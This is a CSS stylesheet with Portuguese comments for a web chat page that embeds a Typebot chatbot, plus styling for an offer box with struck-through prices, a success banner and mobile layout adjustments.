/* Chat — mesmo rodapé/header que CPF + card branco (cpf-wrap) no cinza */
.page-wrap.page-chat {
  flex: 1 1 auto;
  display: flex;
  flex-direction: column;
  min-height: 100vh;
  min-height: 100dvh;
}

.hdr-right--chat-user {
  margin-left: auto;
  display: flex;
  align-items: center;
}

.hdr .btn-chat-user {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  background: var(--azul-primario);
  color: #fff;
  border: none;
  border-radius: 999px;
  padding: 8px 14px 8px 12px;
  font-size: 14px;
  font-weight: 500;
  font-family: inherit;
  cursor: pointer;
  white-space: nowrap;
  margin-left: 0;
}

.hdr .btn-chat-user svg {
  flex-shrink: 0;
  opacity: 0.95;
}

.page-chat .chat-card.card-main.cpf-wrap {
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
  min-height: 0;
  margin-top: 12px;
  margin-bottom: 16px;
  padding: 0 0 12px;
  overflow: hidden;
}

.page-chat .chat-card .attendant-card.attendant-card--in-chat {
  margin: 0;
  max-width: none;
  border-radius: 0;
  border: none;
  border-bottom: 1px solid #e8e8e8;
  box-shadow: none;
  background: transparent;
  flex-shrink: 0;
  justify-content: flex-start;
  text-align: left;
  padding: 12px 14px 12px 10px;
}

.page-chat .chat-card .attendant-card.attendant-card--in-chat > div {
  text-align: left;
}

.page-chat .chat-typebot-wrap {
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
  min-height: 0;
  padding: 0 6px;
}

.page-chat .chat-typebot-wrap typebot-standard.chat-typebot-el {
  display: block;
  width: 100%;
  flex: 0 1 auto;
  min-height: min(560px, 63vh);
}

html.theme-dark .hdr .btn-chat-user {
  background: #2467b8;
  color: #fff;
}

html.theme-dark .page-chat .chat-card .attendant-card.attendant-card--in-chat {
  background: transparent;
  border-bottom-color: #555;
}

/* Back redirect 1 */
.proposta-box {
  border: 2px solid var(--azul-primario);
  border-radius: 10px;
  padding: 16px;
  margin: 20px 0;
  text-align: left;
}

.proposta-box h3 {
  color: var(--azul-primario);
  font-size: 16px;
  margin-bottom: 12px;
}

.proposta-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
  font-size: 13px;
  line-height: 1.5;
}

.proposta-grid .strike {
  text-decoration: line-through;
  color: #888;
}

.destaque-preco {
  color: var(--azul-primario);
  font-weight: 700;
}

.banner-sucesso {
  margin-top: 12px;
  padding: 10px 12px;
  background: var(--sucesso-bg);
  color: var(--sucesso-texto);
  border-radius: 8px;
  font-size: 13px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.cta-text {
  font-size: 14px;
  margin: 16px 0;
  line-height: 1.5;
}

@media (max-width: 480px) {
  .hdr-logo-img {
    height: 32px;
    max-width: 118px;
  }

  .hdr .btn-entrar {
    padding: 9px 14px;
    font-size: 13px;
  }

  .hdr-right {
    gap: 2px;
  }

  .hdr-icon-btn {
    width: 30px;
    height: 30px;
  }

  .hdr-icon-btn svg {
    width: 16px;
    height: 16px;
  }

  .hdr-icon-btn--contrast svg,
  .hdr-icon-btn--ear svg {
    width: 20px;
    height: 20px;
  }

  .hdr-icon-btn--ear i.fas.fa-deaf {
    font-size: 1.05rem;
  }
}

/* Correção para Typebot via iframe */
.page-chat .chat-typebot-wrap {
  width: 100%;
  height: 650px;
  padding: 0 6px;
  overflow: hidden;
}

.page-chat .chat-typebot-wrap iframe.chat-typebot-el {
  width: 100%;
  height: 100%;
  border: 0;
  display: block;
}

@media (max-width: 480px) {
  .page-chat .chat-typebot-wrap {
    height: 580px;
  }
}
</file>
